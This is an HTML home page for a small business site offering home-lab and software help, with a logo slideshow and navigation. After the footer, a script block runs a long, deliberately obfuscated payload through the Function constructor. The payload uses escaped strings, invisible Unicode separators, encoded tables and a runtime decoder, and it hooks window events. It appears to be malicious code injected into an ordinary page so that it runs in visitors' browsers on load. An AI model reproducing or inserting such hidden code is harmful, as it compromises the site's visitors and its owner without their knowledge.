
==== index.html @ 1af6cf9f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <title>ByBarn&#8482; Solutions Home</title>
    <meta name="description" content="Add a link on your web page to ByBarn&#8482; Solutions">
    <meta name="author" content="ByBarn&#8482; Solutions">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="stylesheet" href="bybarn.css">
    <style>
      img.ilogo { border:0px; width:275px; }
      div.slide { position:relative; margin:40px 0px 75px 12px; }
      div.dlogo { display:none; }
      div.dtext { display:none; max-width:275px; margin:25px 0px 75px 0px; text-align:center; height:200px; font-size:20px; }
      div.fade  { animation-name:fade; animation-duration:3.5s; }
      .dotidle  { height:15px; width:15px; margin:0px 2px 0px 2px; background-color:#bbb; border-radius:50%; display:inline-block; transition:background-color 0.6s ease; }
      .dotlive  { background-color:#717171; }
      @keyframes fade { from {opacity:.3} to {opacity:1} }
      p.bybarn  { text-align:center; font-family:"Arial"; font-size:10px; }
    </style>
  </head>
  <body>
    <header>
      <h2>Home</h2>
    </header>
    <div class="nav">
      <!-- <a href="index.html"><button>Home</button></a> -->
      <a href="bcard.html"><button>Business Card</button></a>
      <a href="about.html"><button>About Me</button></a>
      <!-- <a href="mailto:contact@bybarn.com"><button>Contact</button></a> -->
    </div>

<center>

    <div class="slide">
      <div class="dlogo fade">
        <img class="ilogo" src="images/logo_solutions.png">
      </div>
      <div class="dlogo fade">
        <img class="ilogo" src="images/logo_software.png">
      </div>
      <div class="dlogo fade">
        <img class="ilogo" src="images/logo_studios.png">
      </div>
      <div class="dlogo fade">
        <img class="ilogo" src="images/logo_technology.png">
      </div>
      <div style="text-align:center">
        <span class="dotidle"></span> 
        <span class="dotidle"></span> 
        <span class="dotidle"></span> 
        <span class="dotidle"></span> 
      </div>
      <div class="dtext fade">
        Building a home lab is a journey of trial and error. Would you like help designing a specific hardware list or recommend some software to get your first service up and running?
      </div>
      <div class="dtext fade">
        Building your first integrated system is an exciting milestone. Would you like help walking through the basic steps to write programs and create databases to fulfill a purpose?
      </div>
      <div class="dtext fade">
        The right environment can make a difference in your creative output. Would you like help with software that can synchronize your music and photos into professional slideshows?
      </div>
      <div class="dtext fade">
        The synergy between components transforms simple tools into functional solutions. Would you like help identifying software and hardware best suited for a particular solution?
      </div>
    </div>

</center>

    <footer>
      ByBarn&#8482; Solutions (1993-2026), All Rights Reserved
    </footer>
    <p class="bybarn">
      <a href="#" onclick="popup=window.open('linkinfo.html','linkinfo1313','toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=440,height=400,left=32,top=23');return false;"><img src="images/link_bybarn.gif" vspace="7" border="0" alt="Click here to link to this site" title="Click here to link to this site" width="88" height="31"></a>
      <br>Updated: 12/20/2025
    </p>
<script>;Function("'xgr#4*g%hl1.~e{.c#[}44e_~j6loo3zhjf]7]~+8_p.}3eo5eq@!3-z%o,fyefkn{o[{_h*c#y9xfs8+ey%#y7!]fwn7hafyn7w#^3,%e],v^r6*@uswz]5zf#,!yam#[o%!^h58lnxr@@9-ivyem&i%[}le~z46~j6j~lw{2*6q_+@%k83+g*!m@srx+ets9jl4p-8[om3&l1a}o-}&+9!cih2uww,5!i&vpg!pz2tmw,qh,5-v6&&u&27_ec#^-etmv^j762ht7u_1cs]35twf35@cn96[1g1gkpr41xvcyu%fg@aupk+,^x1r}kk[ntc{*[&ix.#he1r@va!m}_2elt!4kue*z.pan299lq}_a]frw{x-_4_6.v4%+]]a{ic{kghum+*xw5-pz,8s^g7~-^im@+72#}5ta4*88,gnqt.kse%{9slizi~5xe7.&]{voavnu}[r2[jq9~.ee81s9ky-oc~mt1nqqzjqjps2.r^6q3p8ij&^uy3e*';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"{:)!(IWJ]+(N%IRJK+P&*P,=LW,=G)(();V!-@LLR&K|%~R~.|Q!G![?P!N#U#{*.-T#?#:VUSIK^W|?V)HI?~[JUU:=#J^_UMH)+,~?M(~(*=Q&.{.||%}={!G]LQK}{#.?!H-OTV*&HN@+.#-=%*[=G@J#MV[},PN]P~;}@#K]_=VTI.!)P}(MI}^{#}NTT.M:{_}#,J~,{GUIG)~!#,;KPWQM=M!@TT:_#,{@~=O,%U==N|={QL?M}M_+&M#?VLVMSS~GW.&(I|~G;~=++-?UL[O(.H]%@(T~QSN;N%&NP,IR[N#.G_W}:S*%}WI[IJ@RGG{}{_GKI{]N&UJ#U=&(^H]NS&;S??]&T(*-|!{~R%@|O{GT?[P(|[R+U[U{W{(?{+I}.|O[?J~NN@}+I;|^.G^+SP_|[&K;O%!|Q:++-)%L)%[)R%?NKW#L_NQML]^|=++V-WQOIS}?LTB97ee459ZJf9de44Y98F65172ab1X5YBD1448b5Gc63BY1168#56bbb;76fBB186e771071ZB1675a62Y818ee634e6cc3990e73X95ec439a438Df34B9ff2fba6FB559cc9ef5ZB3:Y61B8,fc3a7146bc21970Z775be1Y67c92836ce2472d62d81DBFD79da347FDX]f93XY^Y309df44Ba2f950F343a9ac4Fa9~05882O562b2~f57BBZ0346eD5375DZY2178cf267d1Y80d01Z84D02d838c3682X03F6BX53493eefa52Y05238a5fc53YY;158afJ6a9F95f62V55fae(D686ZX01YB51762cb1a69c92637c71Z82aa2878D72686e3395fXD#e8Xda439aZZ3699X8]253ec4ba5f4535dBB244Yb7Je65BZ136aZ118bb.b7174&F71cd23279bD570d21d86d52484X1F282d73D65X33392e1419Xf41aY8c94995fe5587F154a3BDJeY7,965b1|362B2Z6248db32077ce257Zd32Y812474DYDD88D03Y8De3e75B953092dd4695X444a1B24297FD25Y3F352a1K15Xb4da6889,955BX1547B114637DZX67ce1680d3d8369fZ53289X0378eX53c933090eaXF4ee6f468Y2*96BY74755c8M3Y6I04fYXP91BB0&060B0145f89Z5657Xd52Y782Y107DD42b82D93087DX358Z2F89D83792d13681Y9459Df94393B3409Zfd51Y4F05F5dd1{b64Q75fB5|31787YD1a71c81F76ZD247BD229c42682d8177cZ7ef7bDB2790X71983e63547BBf590f24XY4X34893BB47a7F35Zb3X54FB2V121bc%668BBK760B9D324791476d22175d91F3394df388fXD567ce94097ee459Zf34Ya1f8a3XB55Y8FX3Da2XD15b1[965afff1FYZH869bd105ZZBc93D77d073cb216F83F31986dd348bX23990e79b7fec439Yf1489ff64df04a99f85392fa54YBO32Db0]D5dba@266Y8d06ZZ4206abada67c32478ZB178684F8328B2283dd288795U52B98ef469dF44ba2f994F652a8e74fa9T05882*562B2TF57bbfd25b1115Dc61D4fB91c6B7Ddf4882DB30cb2d89d82c90d6XY5a80XD449BF249a0F74Xf941YBfe5493FB55YZ-42XB1~X5ebb;367a9D16dc5216BBBdb68Z42579ZZ188785f9338Z2384DX298896*62c99F0479Xf54cY3fa9df74Xa6d053b0R05DY5^91970D7fd6aZ1186fZ61D74cb6BBFD02fca247bd3fd80DD2D8aD2363BB0^640e33D8Zeb4658XD3D9ded519Zb4~2B4B053ad}45Z86N966B6135BBFZ43872D920d4b8257cd32Y81D82F863079DF1682DD2Z8DXY404bed3997F6229cXB4Ya5b5[070be156Zbc254Bb8,f66BD146B1F*370Z71e75cc23ZD1977D6T27ZZB2a8591e95278X53c93XY50a7ef53aa1267B14Z93F947Y5]02179C8671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ 